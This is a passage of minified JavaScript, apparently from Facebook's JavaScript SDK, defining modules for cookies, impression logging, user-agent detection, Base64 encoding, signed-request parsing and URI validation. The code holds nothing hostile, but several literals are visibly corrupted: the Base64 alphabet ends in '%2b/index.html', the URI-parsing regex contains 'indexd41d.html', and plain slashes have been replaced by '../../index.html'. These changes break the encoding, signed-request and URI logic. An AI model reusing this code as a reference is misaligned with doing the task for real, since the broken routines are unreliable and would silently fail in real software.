span{width:100\u0025}.fb_iframe_widget_loader iframe{min-height:32px;z-index:2;zoom:1}.fb_iframe_widget_loader .FB_Loader{background:url(http:\/\/static.xx.fbcdn.net\/rsrc.php\/v3\/y9\/r\/jKEcVPZFk-2.gif) no-repeat;height:32px;width:32px;margin-left:-16px;position:absolute;left:50\u0025;z-index:4}","components":["css:fb.css.base","css:fb.css.dialog","css:fb.css.iframewidget"]});__d("ApiClientConfig",[],{"FlashRequest":{"swfUrl":"https:\/\/connect.facebook.net\/rsrc.php\/v2\/yd\/r\/mxzow1Sdmxr.swf"}});__d("JSSDKCanvasPrefetcherConfig",[],{"blacklist":[144959615576466,768691303149786,320528941393723],"sampleRate":500});      __d("DOMWrapper",[],(function a(b,c,d,e,f,g){var h,i,j={setRoot:function k(l){h=l},getRoot:function k(){return h||document.body},setWindow:function k(l){i=l},getWindow:function k(){return i||self}};f.exports=j}),null);
__d("dotAccess",[],(function a(b,c,d,e,f,g){function h(i,j,k){var l=j.split(".");do{var m=l.shift();i=i[m]||k&&(i[m]={})}while(l.length&&i);return i}f.exports=h}),null);
__d("guid",[],(function a(b,c,d,e,f,g){function h(){return"f"+(Math.random()*(1<<30)).toString(16).replace(".","")}f.exports=h}),18);
__d("wrapFunction",[],(function a(b,c,d,e,f,g){var h={},i=function i(j,k,l){return function(){var m=k in h?h[k](j,l):j;for(var n=arguments.length,o=Array(n),p=0;p<n;p++)o[p]=arguments[p];return m.apply(this,o)}};i.setWrapper=function(j,k){h[k]=j};f.exports=i}),18);
__d("GlobalCallback",["DOMWrapper","dotAccess","guid","wrapFunction"],(function a(b,c,d,e,f,g,h,i,j,k){var l,m,n={setPrefix:function o(p){l=i(h.getWindow(),p,true);m=p},create:function o(p,q){if(!l)this.setPrefix("__globalCallbacks");var r=j();l[r]=k(p,"entry",q||"GlobalCallback");return m+"."+r},remove:function o(p){var q=p.substring(m.length+1);delete l[q]}};f.exports=n}),null);
__d("sprintf",[],(function a(b,c,d,e,f,g){function h(i){for(var j=arguments.length,k=Array(j>1?j-1:0),l=1;l<j;l++)k[l-1]=arguments[l];var m=0;return i.replace(/%s/g,function(){return String(k[m++])})}f.exports=h}),null);
__d("Log",["sprintf"],(function a(b,c,d,e,f,g,h){var i={DEBUG:3,INFO:2,WARNING:1,ERROR:0};function j(l,m){var n=Array.prototype.slice.call(arguments,2),o=h.apply(null,n),p=window.console;if(p&&k.level>=m)p[l in p?l:"log"](o)}var k={level:-1,Level:i,debug:ES(j,"bind",true,null,"debug",i.DEBUG),info:ES(j,"bind",true,null,"info",i.INFO),warn:ES(j,"bind",true,null,"warn",i.WARNING),error:ES(j,"bind",true,null,"error",i.ERROR)};f.exports=k}),null);
__d("ObservableMixin",[],(function a(b,c,d,e,f,g){function h(){this.__observableEvents={}}h.prototype={inform:function i(j){var k=Array.prototype.slice.call(arguments,1),l=Array.prototype.slice.call(this.getSubscribers(j));for(var m=0;m<l.length;m++){if(l[m]===null)continue;try{l[m].apply(this,k)}catch(n){setTimeout(function(){throw n},0)}}return this},getSubscribers:function i(j){return this.__observableEvents[j]||(this.__observableEvents[j]=[])},clearSubscribers:function i(j){if(j)this.__observableEvents[j]=[];return this},clearAllSubscribers:function i(){this.__observableEvents={};return this},subscribe:function i(j,k){var l=this.getSubscribers(j);l.push(k);return this},unsubscribe:function i(j,k){var l=this.getSubscribers(j);for(var m=0;m<l.length;m++)if(l[m]===k){l.splice(m,1);break}return this},monitor:function i(j,k){if(!k()){var i=ES(function(l){if(k.apply(k,arguments))this.unsubscribe(j,i)},"bind",true,this);this.subscribe(j,i)}return this}};f.exports=h}),null);
__d("UrlMap",["UrlMapConfig"],(function a(b,c,d,e,f,g,h){var i={resolve:function j(k,l){var m=typeof l=="undefined"?location.protocol.replace(":",""):l?"https":"http";if(k in h)return m+"://"+h[k];if(typeof l=="undefined"&&k+"_"+m in h)return m+"://"+h[k+"_"+m];if(l!==true&&k+"_http"in h)return"http://"+h[k+"_http"];if(l!==false&&k+"_https"in h)return"https://"+h[k+"_https"]}};f.exports=i}),null);
__d("QueryString",[],(function a(b,c,d,e,f,g){function h(l){var m=[];ES(ES("Object","keys",false,l).sort(),"forEach",true,function(n){var o=l[n];if(typeof o==="undefined")return;if(o===null){m.push(n);return}m.push(encodeURIComponent(n)+"="+encodeURIComponent(o))});return m.join("&")}function i(l,m){var n={};if(l==="")return n;var o=l.split("&");for(var p=0;p<o.length;p++){var q=o[p].split("=",2),r=decodeURIComponent(q[0]);if(m&&Object.prototype.hasOwnProperty.call(n,r))throw new URIError("Duplicate key: "+r);n[r]=q.length===2?decodeURIComponent(q[1]):null}return n}function j(l,m){return l+(ES(l,"indexOf",true,"?")!==-1?"&":"?")+(typeof m==="string"?m:k.encode(m))}var k={encode:h,decode:i,appendToUrl:j};f.exports=k}),null);
__d("ManagedError",[],(function a(b,c,d,e,f,g){function h(i,j){Error.prototype.constructor.call(this,i);this.message=i;this.innerError=j}h.prototype=new Error();h.prototype.constructor=h;f.exports=h}),null);
__d("AssertionError",["ManagedError"],(function a(b,c,d,e,f,g,h){function i(j){h.prototype.constructor.apply(this,arguments)}i.prototype=new h();i.prototype.constructor=i;f.exports=i}),null);
__d("Assert",["AssertionError","sprintf"],(function a(b,c,d,e,f,g,h,i){function j(o,p){if(typeof o!=="boolean"||!o)throw new h(p);return o}function k(o,p,q){var r;if(p===undefined)r="undefined";else if(p===null)r="null";else{var s=Object.prototype.toString.call(p);r=/\s(\w*)/.exec(s)[1].toLowerCase()}j(ES(o,"indexOf",true,r)!==-1,q||i("Expression is of type %s, not %s",r,o));return p}function l(o,p,q){j(p instanceof o,q||"Expression not instance of type");return p}function m(o,p){n["is"+o]=p;n["maybe"+o]=function(q,r){if(q!=null)p(q,r)}}var n={isInstanceOf:l,isTrue:j,isTruthy:function o(p,q){return j(!!p,q)},type:k,define:function o(p,q){p=p.substring(0,1).toUpperCase()+p.substring(1).toLowerCase();m(p,function(r,s){j(q(r),s)})}};ES(["Array","Boolean","Date","Function","Null","Number","Object","Regexp","String","Undefined"],"forEach",true,function(o){m(o,ES(k,"bind",true,null,o.toLowerCase()))});f.exports=n}),null);
__d("Type",["Assert"],(function a(b,c,d,e,f,g,h){function i(){var m=this.__mixins;if(m)for(var n=0;n<m.length;n++)m[n].apply(this,arguments)}function j(m,n){if(n instanceof m)return true;if(n instanceof i)for(var o=0;o<n.__mixins.length;o++)if(n.__mixins[o]==m)return true;return false}function k(m,n){var o=m.prototype;if(!ES("Array","isArray",false,n))n=[n];for(var p=0;p<n.length;p++){var q=n[p];if(typeof q=="function"){o.__mixins.push(q);q=q.prototype}ES(ES("Object","keys",false,q),"forEach",true,function(r){o[r]=q[r]})}}function l(m,n,o){var p=n&&Object.prototype.hasOwnProperty.call(n,"constructor")?n.constructor:function(){this.parent.apply(this,arguments)};h.isFunction(p);if(m&&m.prototype instanceof i===false)throw new Error("parent type does not inherit from Type");m=m||i;function q(){}q.prototype=m.prototype;p.prototype=new q();if(n)ES("Object","assign",false,p.prototype,n);p.prototype.constructor=p;p.parent=m;p.prototype.__mixins=m.prototype.__mixins?Array.prototype.slice.call(m.prototype.__mixins):[];if(o)k(p,o);p.prototype.parent=function(){this.parent=m.prototype.parent;m.apply(this,arguments)};p.prototype.parentCall=function(r){return m.prototype[r].apply(this,Array.prototype.slice.call(arguments,1))};p.extend=function(n,o){return l(this,n,o)};return p}ES("Object","assign",false,i.prototype,{instanceOf:function m(n){return j(n,this)}});ES("Object","assign",false,i,{extend:function m(n,o){return typeof n==="function"?l.apply(null,arguments):l(null,n,o)},instanceOf:j});f.exports=i}),null);
__d("sdk.Model",["Type","ObservableMixin"],(function a(b,c,d,e,f,g,h,i){var j=h.extend({constructor:function k(l){this.parent();var m={},n=this;ES(ES("Object","keys",false,l),"forEach",true,function(o){m[o]=l[o];n["set"+o]=function(p){if(p===m[o])return this;m[o]=p;n.inform(o+".change",p);return n};n["get"+o]=function(){return m[o]}})}},i);f.exports=j}),null);
__d("sdk.Runtime",["sdk.Model","JSSDKRuntimeConfig"],(function a(b,c,d,e,f,g,h,i){var j={UNKNOWN:0,PAGETAB:1,CANVAS:2,PLATFORM:4},k=new h({AccessToken:"",AutoLogAppEvents:false,ClientID:"",CookieUserID:"",Environment:j.UNKNOWN,Initialized:false,IsVersioned:false,KidDirectedSite:undefined,Locale:i.locale,LoggedIntoFacebook:undefined,LoginStatus:undefined,Revision:i.revision,Rtl:i.rtl,Scope:undefined,Secure:undefined,UseCookie:false,UserID:"",Version:undefined});ES("Object","assign",false,k,{ENVIRONMENTS:j,isEnvironment:function l(m){var n=this.getEnvironment();return(m|n)===n},isCanvasEnvironment:function l(){return this.isEnvironment(j.CANVAS)||this.isEnvironment(j.PAGETAB)}});(function(){var l=/app_runner/.test(window.name)?j.PAGETAB:/iframe_canvas/.test(window.name)?j.CANVAS:j.UNKNOWN;if((l|j.PAGETAB)===l)l|=j.CANVAS;k.setEnvironment(l)})();f.exports=k}),null);
__d("sdk.Cookie",["QueryString","sdk.Runtime"],(function a(b,c,d,e,f,g,h,i){var j=null;function k(n,o,p){n=n+i.getClientID();var q=j&&j!==".";if(q){document.cookie=n+"=; expires=Wed, 04 Feb 2004 08:00:00 GMT;";document.cookie=n+"=; expires=Wed, 04 Feb 2004 08:00:00 GMT;domain="+location.hostname+";"}var r=new Date(p).toGMTString();document.cookie=n+"="+o+(o&&p===0?"":"; expires="+r)+"; path=/"+(q?"; domain="+j:"")}function l(n){n=n+i.getClientID();var o=new RegExp("\\b"+n+"=([^;]*)\\b");return o.test(document.cookie)?RegExp.$1:null}var m={setDomain:function n(o){j=o;var p=h.encode({base_domain:j&&j!=="."?j:""}),q=new Date();q.setFullYear(q.getFullYear()+1);k("fbm_",p,q.getTime())},getDomain:function n(){return j},loadMeta:function n(){var o=l("fbm_");if(o){var p=h.decode(o);if(!j)j=p.base_domain;return p}},loadSignedRequest:function n(){return l("fbsr_")},setSignedRequestCookie:function n(o,p){if(!o)throw new Error("Value passed to Cookie.setSignedRequestCookie was empty.");k("fbsr_",o,p)},clearSignedRequestCookie:function n(){k("fbsr_","",0)},setRaw:k,getRaw:l};f.exports=m}),null);
__d("Miny",[],(function a(b,c,d,e,f,g){var h="Miny1",i="wxyzABCDEFGHIJKLMNOPQRSTUVWXYZ-_".split(""),j={encode:function k(l){if(/^$|[~\\]|__proto__/.test(l))return l;var m=l.match(/\w+|\W+/g),n,o=ES("Object","create",false,null);for(n=0;n<m.length;n++)o[m[n]]=(o[m[n]]||0)+1;var p=ES("Object","keys",false,o);p.sort(function(s,t){return o[t]-o[s]});for(n=0;n<p.length;n++){var q=(n-n%32)/32;o[p[n]]=q?q.toString(32)+i[n%32]:i[n%32]}var r="";for(n=0;n<m.length;n++)r+=o[m[n]];p.unshift(h,p.length);p.push(r);return p.join("~")}};f.exports=j}),null);
__d("sdk.UA",[],(function a(b,c,d,e,f,g){var h=navigator.userAgent,i={iphone:/\b(iPhone|iP[ao]d)/.test(h),ipad:/\b(iP[ao]d)/.test(h),android:/Android/i.test(h),nativeApp:/FBAN\/\w+;/i.test(h),nativeAndroidApp:/FB_IAB\/\w+;/i.test(h),nativeInstagramApp:/Instagram/i.test(h)},j=/Mobile/i.test(h),k={ie:"",firefox:"",chrome:"",webkit:"",osx:"",edge:"",operaMini:"",ucWeb:""},l=/(?:MSIE.(\d+\.\d+))|(?:(?:Firefox|GranParadiso|Iceweasel).(\d+\.\d+))|(?:AppleWebKit.(\d+(?:\.\d+)?))|(?:Trident\/\d+\.\d+.*rv:(\d+\.\d+))/.exec(h);if(l){k.ie=l[1]?parseFloat(l[1]):l[4]?parseFloat(l[4]):"";k.firefox=l[2]||"";k.webkit=l[3]||"";if(l[3]){var m=/(?:Chrome\/(\d+\.\d+))/.exec(h);k.chrome=m?m[1]:"";var n=/(?:Edge\/(\d+\.\d+))/.exec(h);k.edge=n?n[1]:""}}var o=/(?:Mac OS X (\d+(?:[._]\d+)?))/.exec(h);if(o)k.osx=o[1];var p=/(?:Opera Mini\/(\d+(?:\.\d+)?))/.exec(h);if(p)k.operaMini=p[1];var q=/(?:UCWEB\/(\d+(?:\.\d+))?)/.exec(h);if(q)k.ucWeb=q[1]||"2.0";function r(t){return ES(t.split("."),"map",true,function(u){return parseFloat(u)})}var s={};ES(ES("Object","keys",false,k),"map",true,function(t){s[t]=function(){return parseFloat(k[t])};s[t].getVersionParts=function(){return r(k[t])}});ES(ES("Object","keys",false,i),"map",true,function(t){s[t]=function(){return i[t]}});s.mobile=function(){return i.iphone||i.ipad||i.android||j};s.mTouch=function(){return i.android||i.iphone||i.ipad};s.inAppBrowser=function(){return i.nativeApp||i.nativeAndroidApp||i.nativeInstagramApp};s.mBasic=function(){return!!(k.ucWeb||k.operaMini)};f.exports=s}),null);
__d("getBlankIframeSrc",["sdk.UA"],(function a(b,c,d,e,f,g,h){function i(){return h.ie()<10?"javascript:false":"about:blank"}f.exports=i}),null);
__d("insertIframe",["GlobalCallback","getBlankIframeSrc","guid"],(function a(b,c,d,e,f,g,h,i,j){function k(l){l.id=l.id||j();l.name=l.name||j();var m=false,n=false,o=function o(){if(m&&!n){n=true;l.onload&&l.onload(l.root.firstChild)}},p=h.create(o);if(document.attachEvent){var q='<iframe id="'+l.id+'" name="'+l.name+'"'+(l.title?' title="'+l.title+'"':"")+(l.className?' class="'+l.className+'"':"")+' style="border:none;'+(l.width?"width:"+l.width+"px;":"")+(l.height?"height:"+l.height+"px;":"")+'" src="'+i()+'" frameborder="0" scrolling="no" allowtransparency="true" onload="'+p+'()"></iframe>';l.root.innerHTML='<iframe src="'+i()+'" frameborder="0" scrolling="no" style="height:1px"></iframe>';m=true;setTimeout(function(){l.root.innerHTML=q;l.root.firstChild.src=l.url;l.onInsert&&l.onInsert(l.root.firstChild)},0)}else{var r=document.createElement("iframe");r.id=l.id;r.name=l.name;r.onload=o;r.scrolling="no";r.style.border="none";r.style.overflow="hidden";if(l.title)r.title=l.title;if(l.className)r.className=l.className;if(l.height!==undefined)r.style.height=l.height+"px";if(l.width!==undefined)if(l.width=="100%")r.style.width=l.width;else r.style.width=l.width+"px";l.root.appendChild(r);m=true;r.src=l.url;l.onInsert&&l.onInsert(r)}}f.exports=k}),null);
__d("sdk.domReady",["sdk.Runtime"],(function a(b,c,d,e,f,g,h){var i,j="readyState"in document?/loaded|complete/.test(document.readyState):!!document.body;function k(){if(!i)return;var n;while(n=i.shift())n();i=null}function l(n){if(i){i.push(n);return}else n()}if(!j){i=[];if(document.addEventListener){document.addEventListener("DOMContentLoaded",k,false);window.addEventListener("load",k,false)}else if(document.attachEvent){document.attachEvent("onreadystatechange",k);window.attachEvent("onload",k)}if(document.documentElement.doScroll&&window==window.top){var m=function m(){try{h.getRtl()?document.documentElement.doScroll("right"):document.documentElement.doScroll("left")}catch(n){setTimeout(m,0);return}k()};m()}}f.exports=l}),3);
__d("sdk.Content",["Log","sdk.UA","sdk.domReady"],(function a(b,c,d,e,f,g,h,i,j){var k,l,m={append:function n(o,p){if(!p)if(!k){k=p=document.getElementById("fb-root");if(!p){h.warn('The "fb-root" div has not been created, auto-creating');k=p=document.createElement("div");p.id="fb-root";if(i.ie()||!document.body)j(function(){document.body.appendChild(p)});else document.body.appendChild(p)}p.className+=" fb_reset"}else p=k;if(typeof o=="string"){var q=document.createElement("div");p.appendChild(q).innerHTML=o;return q}else return p.appendChild(o)},appendHidden:function n(o){if(!l){var l=document.createElement("div"),p=l.style;p.position="absolute";p.top="-10000px";p.width=p.height=0;l=m.append(l)}return m.append(o,l)},submitToTarget:function n(o,p){var q=document.createElement("form");q.action=o.url;q.target=o.target;q.method=p?"GET":"POST";m.appendHidden(q);for(var r in o.params)if(Object.prototype.hasOwnProperty.call(o.params,r)){var s=o.params[r];if(s!==null&&s!==undefined){var t=document.createElement("input");t.name=r;t.value=s;q.appendChild(t)}}q.submit();q.parentNode.removeChild(q)}};f.exports=m}),null);
__d("sdk.Impressions",["sdk.Content","Miny","QueryString","sdk.Runtime","UrlMap","getBlankIframeSrc","guid","insertIframe"],(function a(b,c,d,e,f,g,h,i,j,k,l,m,n,o){function p(r){var s=k.getClientID();if(!r.api_key&&s)r.api_key=s;r.kid_directed_site=k.getKidDirectedSite();var t=l.resolve("www",true)+"/impression.php/"+n()+"/",u=j.appendToUrl(t,r);if(u.length>2e3)if(r.payload&&typeof r.payload==="string"){var v=i.encode(r.payload);if(v&&v.length<r.payload.length){r.payload=v;u=j.appendToUrl(t,r)}}if(u.length<=2e3){var w=new Image();w.src=u}else{var x=n(),y=h.appendHidden("");o({url:m(),root:y,name:x,className:"fb_hidden fb_invisible",onload:function z(){y.parentNode.removeChild(y)}});h.submitToTarget({url:t,target:x,params:r})}}var q={log:function r(s,t){if(!t.source)t.source="jssdk";p({lid:s,payload:ES("JSON","stringify",false,t)})},impression:p};f.exports=q}),null);
__d("sdk.Scribe",["QueryString","sdk.Runtime","UrlMap"],(function a(b,c,d,e,f,g,h,i,j){function k(m,n){if(typeof n.extra=="object")n.extra.revision=i.getRevision();new Image().src=h.appendToUrl(j.resolve("www",true)+"/common/scribe_endpoint.php",{c:m,m:ES("JSON","stringify",false,n)})}var l={log:k};f.exports=l}),null);
__d("Base64",[],(function a(b,c,d,e,f,g){var h="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789%2b/index.html";function i(m){m=m.charCodeAt(0)<<16|m.charCodeAt(1)<<8|m.charCodeAt(2);return String.fromCharCode(h.charCodeAt(m>>>18),h.charCodeAt(m>>>12&63),h.charCodeAt(m>>>6&63),h.charCodeAt(m&63))}var j=">___?456789:;<=_______\0\x01\x02\x03\x04\x05\x06\x07\b\t\n\v\f\r\x0e\x0f\x10\x11\x12\x13\x14\x15\x16\x17\x18\x19______\x1a\x1b\x1c\x1d\x1e\x1f !\"#$%&'()*+,-./0123";function k(m){m=j.charCodeAt(m.charCodeAt(0)-43)<<18|j.charCodeAt(m.charCodeAt(1)-43)<<12|j.charCodeAt(m.charCodeAt(2)-43)<<6|j.charCodeAt(m.charCodeAt(3)-43);return String.fromCharCode(m>>>16,m>>>8&255,m&255)}var l={encode:function m(n){n=unescape(encodeURI(n));var o=(n.length+2)%3;n=(n+"\0\0".slice(o)).replace(/[\s\S]{3}/g,i);return n.slice(0,n.length+o-2)+"==".slice(o)},decode:function m(n){n=n.replace(/[^A-Za-z0-9+\/]/g,"");var o=n.length+3&3;n=(n+"AAA".slice(o)).replace(/..../g,k);n=n.slice(0,n.length+o-3);try{return decodeURIComponent(escape(n))}catch(p){throw new Error("Not valid UTF-8")}},encodeObject:function m(n){return l.encode(ES("JSON","stringify",false,n))},decodeObject:function m(n){return ES("JSON","parse",false,l.decode(n))},encodeNums:function m(n){return String.fromCharCode.apply(String,ES(n,"map",true,function(o){return h.charCodeAt((o|-(o>63))&-(o>0)&63)}))}};f.exports=l}),null);
__d("sdk.SignedRequest",["Base64"],(function a(b,c,d,e,f,g,h){function i(k){if(!k)return null;var l=k.split(".",2)[1].replace(/\-/g,"+").replace(/\_/g,"../../index.html");return h.decodeObject(l)}var j={parse:i};f.exports=j}),null);
__d("URIRFC3986",[],(function a(b,c,d,e,f,g){var h=new RegExp("%5e(%5b%5e_/indexd41d.html?#]+:)?(//([^\\\\/?#@]*@)?(\\[[A-Fa-f0-9:.]+\\]|[^\\/?#:]*)(:[0-9]*)?)?([^?#]*)(\\?[^#]*)?(#.*)?"),i={parse:function j(k){if(ES(k,"trim",true)==="")return null;var l=k.match(h);if(l==null)return null;var m={};m.uri=l[0]?l[0]:null;m.scheme=l[1]?l[1].substr(0,l[1].length-1):null;m.authority=l[2]?l[2].substr(2):null;m.userinfo=l[3]?l[3].substr(0,l[3].length-1):null;m.host=l[2]?l[4]:null;m.port=l[5]?l[5].substr(1)?parseInt(l[5].substr(1),10):null:null;m.path=l[6]?l[6]:null;m.query=l[7]?l[7].substr(1):null;m.fragment=l[8]?l[8].substr(1):null;m.isGenericURI=m.authority===null&&!!m.scheme;return m}};f.exports=i}),18);
__d("createObjectFrom",[],(function a(b,c,d,e,f,g){function h(i,j){var k={},l=ES("Array","isArray",false,j);if(j===undefined)j=true;for(var m=i.length-1;m>=0;m--)k[i[m]]=l?j[m]:j;return k}f.exports=h}),18);
__d("URISchemes",["createObjectFrom"],(function a(b,c,d,e,f,g,h){var i=h(["blob","cmms","fb","fba","fbatwork","fb-ama","fb-workchat","fb-messenger","fb-messenger-public","fb-messenger-group-thread","fb-page-messages","fb-pma","fbcf","fbconnect","fbinternal","fbmobilehome","fbrpc","file","ftp","http","https","mailto","ms-app","intent","itms","itms-apps","itms-services","market","svn+ssh","fbstaging","tel","sms","pebblejs","sftp","whatsapp","moments","flash","fblite","chrome-extension","webcal","fb124024574287414","fb124024574287414rc","fb124024574287414master","fb1576585912599779","fb929757330408142","designpack","fbapi20130214","fb1196383223757595","tbauth","oculus","oculus.store","skype","callto"]),j={isAllowed:function k(l){if(!l)return true;return Object.prototype.hasOwnProperty.call(i,l.toLowerCase())}};f.exports=j}),18);
__d("eprintf",[],(function a(b,c,d,e,f,g){function h(i){for(var j=arguments.length,k=Array(j>1?j-1:0),l=1;l<j;l++)k[l-1]=arguments[l];var m=ES(k,"map",true,function(p){return String(p)}),n=i.split("%s").length-1;if(n!==m.length)return h("eprintf args number mismatch: %s",ES("JSON","stringify",false,[i].concat(m)));var o=0;return i.replace(/%s/g,function(){return String(m[o++])})}f.exports=h}),null);
__d("ex",["eprintf"],(function a(b,c,d,e,f,g,h){function i(j){for(var k=arguments.length,l=Array(k>1?k-1:0),m=1;m<k;m++)l[m-1]=arguments[m];var n=ES(l,"map",true,function(p){return String(p)}),o=j.split("%s").length-1;if(o!==n.length)return i("ex args number mismatch: %s",ES("JSON","stringify",false,[j].concat(n)));return i._prefix+ES("JSON","stringify",false,[j].concat(n))+i._suffix}i._prefix="<![EX[";i._suffix="]]>";f.exports=i}),null);
__d("invariant",["ex","sprintf"],(function a(b,c,d,e,f,g,h,i){"use strict";var j=h;function k(l,m){if(!l){var n=void 0;if(m===undefined)n=new Error("Minified exception occurred; use the non-minified dev environment for the full error message and additional helpful warnings.");else{for(var o=arguments.length,p=Array(o>2?o-2:0),q=2;q<o;q++)p[q-2]=arguments[q];n=new Error(j.apply(undefined,[m].concat(p)));n.name="Invariant Violation";n.messageWithParams=[m].concat(p)}n.framesToPop=1;throw n}}f.exports=k}),null);
__d("setHostSubdomain",[],(function a(b,c,d,e,f,g){function h(i,j){var k=i.split(".");if(k.length<3)k.unshift(j);else k[0]=j;return k.join(".")}f.exports=h}),null);
__d("URIBase",["URIRFC3986","URISchemes","ex","invariant","setHostSubdomain"],(function a(b,c,d,e,f,g,h,i,j,k,l){var m=new RegExp("[\\x00-\\x2c\\x2f\\x3b-\\x40\\x5c\\x5e\\x60\\x7b-\\x7f\\uFDD0-\\uFDEF\\uFFF0-\\uFFFF\\u2047\\u2048\\uFE56\\uFE5F\\uFF03\\uFF0F\\uFF1F]"),n=new RegExp("^(?:[^/]*:|[\\x00-\\x1f]*/[\\x00-\\x1f]*/)");function o(r,s,t,u){if(!s)return true;if(s instanceof q){r.setProtocol(s.getProtocol());r.setDomain(s.getDomain());r.setPort(s.getPort());r.setPath(s.getPath());r.setQueryData(u.deserialize(u.serialize(s.getQueryData())));r.setFragment(s.getFragment());r.setIsGeneric(s.getIsGeneric());r.setForceFragmentSeparator(s.getForceFragmentSeparator());return true}s=ES(s.toString(),"trim",true);var v=h.parse(s)||{fragment:null,scheme:null};if(!t&&!i.isAllowed(v.scheme))return false;r.setProtocol(v.scheme||"");if(!t&&m.test(v.host||""))return false;r.setDomain(v.host||"");r.setPort(v.port||"");r.setPath(v.path||"");if(t)r.setQueryData(u.deserialize(v.query||"")||{});else try{r.setQueryData(u.deserialize(v.query||"")||{})}catch(w){return false}r.setFragment(v.fragment||"");if(v.fragment==="")r.setForceFragmentSeparator(true);r.setIsGeneric(v.isGenericURI||false);if(v.userinfo!==null)if(t)throw new Error(j("URI.parse: invalid URI (userinfo is not allowed in a URI): %s",r.toString()));else return false;if(!r.getDomain()&&ES(r.getPath(),"indexOf",true,"\\")!==-1)if(t)throw new Error(j("URI.parse: invalid URI (no domain but multiple back-slashes): %s",r.toString()));else return false;if(!r.getProtocol()&&n.test(s))if(t)throw new Error(j("URI.parse: invalid URI (unsafe protocol-relative URLs): %s",r.toString()));else return false;if(r.getDomain()&&r.getPath()&&!ES(r.getPath(),"startsWith",true,"../../index.html"))if(t)throw new Error(j("URI.parse: invalid URI (domain and path where path lacks leading slash): %s",r.toString()));else return false;return true}var p=[];q.isValidURI=function(r,s){"use strict";return o(new q(null,s),r,false,s)};function q(r,s){"use strict";s||k(0);this.$URIBase9=s;this.$URIBase7="";this.$URIBase1="";this.$URIBase6="";this.$URIBase5="";this.$URIBase3="";this.$URIBase4=false;this.$URIBase8={};this.$URIBase2=false;o(this,r,true,s)}q.prototype.setProtocol=function(r){"use strict";i.isAllowed(r)||k(0);this.$URIBase7=r;return this};q.prototype.getProtocol=function(){"use strict";return(this.$URIBase7||"").toLowerCase()};q.prototype.setSecure=function(r){"use strict";return this.setProtocol(r?"https":"http")};q.prototype.isSecure=function(){"use strict";return this.getProtocol()==="https"};q.prototype.setDomain=function(r){"use strict";if(m.test(r))throw new Error(j("URI.setDomain: unsafe domain specified: %s for url %s",r,this.toString()));this.$URIBase1=r;return this};q.prototype.getDomain=function(){"use strict";return this.$URIBase1};q.prototype.setPort=function(r){"use strict";this.$URIBase6=r;return this};q.prototype.getPort=function(){"use strict";return this.$URIBase6};q.prototype.setPath=function(r){"use strict";this.$URIBase5=r;return this};q.prototype.getPath=function(){"use strict";return this.$URIBase5};q.prototype.addQueryData=function(r,s){"use strict";if(Object.prototype.toString.call(r)==="[object Object]")ES("Object","assign",false,this.$URIBase8,r);else this.$URIBase8[r]=s;return this};q.prototype.setQueryData=function(r){"use strict";this.$URIBase8=r;return this};q.prototype.getQueryData=function(){"use strict";return this.$URIBase8};q.prototype.removeQueryData=function(r){"use strict";if(!ES("Array","isArray",false,r))r=[r];for(var s=0,t=r.length;s<t;++s)delete this.$URIBase8[r[s]];return this};q.prototype.setFragment=function(r){"use strict";this.$URIBase3=r;this.setForceFragmentSeparator(false);return this};q.prototype.getFragment=function(){"use strict";return this.$URIBase3};q.prototype.setForceFragmentSeparator=function(r){"use strict";this.$URIBase2=r;return this};q.prototype.getForceFragmentSeparator=function(){"use strict";return this.$URIBase2};q.prototype.setIsGeneric=function(r){"use strict";this.$URIBase4=r;return this};q.prototype.getIsGeneric=function(){"use strict";return this.$URIBase4};q.prototype.isEmpty=function(){"use strict";return!(this.getPath()||this.getProtocol()||this.getDomain()||this.getPort()||ES("Object","keys",false,this.getQueryData()).length>0||this.getFragment())};q.prototype.toString=function(){"use strict";var r=this;for(var s=0;s<p.length;s++)r=p[s](r);return r.$URIBase10()};q.prototype.$URIBase10=function(){"use strict";var r="",s=this.getProtocol();if(s)r+=s+":"+(this.getIsGeneric()?"":"//");var t=this.getDomain();if(t)r+=t;var u=this.getPort();if(u)r+=":"+u;var v=this.getPath();if(v)r+=v;else if(r)r+="../../index.html";var w=this.$URIBase9.serialize(this.getQueryData());if(w)r+="?"+w;var x=this.getFragment();if(x)r+="#"+x;else if(this.getForceFragmentSeparator())r+="#";return r};q.registerFilter=function(r){"use strict";p.push(r)};q.prototype.getOrigin=function(){"use strict";var r=this.getPort();return this.getProtocol()+"://"+this.getDomain()+(r?":"+r:"")};q.prototype.getQualifiedURIBase=function(){"use strict";return new q(this,this.$URIBase9).qualify()};q.prototype.qualify=function(){"use strict";if(!this.getDomain()){var r=new q(window.location.href,this.$URIBase9);this.setProtocol(r.getProtocol()).setDomain(r.getDomain()).setPort(r.getPort())}return this};q.prototype.setSubdomain=function(r){"use strict";var s=this.qualify().getDomain();return this.setDomain(l(s,r))};q.prototype.getSubdomain=function(){"use strict";if(!this.getDomain())return"";var r=this.getDomain().split(".");if(r.length<=2)return"";else return r[0]};f.exports=q}),18);
__d("sdk.URI",["Assert","QueryString","URIBase"],(function a(b,c,d,e,f,g,h,i,j){var k,l,m=/\.facebook\.com$/,n={serialize:function p(q){return q?i.encode(q):""},deserialize:function p(q){return q?i.decode(q):{}}};k=babelHelpers.inherits(o,j);l=k&&k.prototype;function o(p){"use strict";h.isString(p,"The passed argument was of invalid type.");l.constructor.call(this,p,n)}o.prototype.isFacebookURI=function(){"use strict";return m.test(this.getDomain())};o.prototype.valueOf=function(){"use strict";return this.toString()};o.isValidURI=function(p){"use strict";return j.isValidURI(p,n)};f.exports=o}),null);
__d("Queue",[],(function a(b,c,d,e,f,g){var h={};function i(j){"use strict";this._opts=babelHelpers["extends"]({interval:0,processor:null},j);this._queue=[];this._stopped=true}i.prototype._dispatch=function(j){"use strict";if(this._stopped||this._queue.length===0)return;if(!this._opts.processor){this._stopped=true;throw new Error("No processor available")}if(this._opts.interval){this._opts.processor.call(this,this._queue.shift());this._timeout=setTimeout(ES(this._dispatch,"bind",true,this),this._opts.interval)}else while(this._queue.length)this._opts.processor.call(this,this._queue.shift())};i.prototype.enqueue=function(j){"use strict";if(this._opts.processor&&!this._stopped)this._opts.processor.call(this,j);else this._queue.push(j);return this};i.prototype.start=function(j){"use strict";if(j)this._opts.processor=j;this._stopped=false;this._dispatch();return this};i.prototype.isStarted=function(){"use strict";return!this._stopped};i.prototype.dispatch=function(){"use strict";this._dispatch(true)};i.prototype.stop=function(j){"use strict";this._stopped=true;if(j)clearTimeout(this._timeout);return this};i.prototype.merge=function(j,k){"use strict";this._queue[k?"unshift":"push"].apply(this._queue,j._queue);j._queue=[];this._dispatch();return 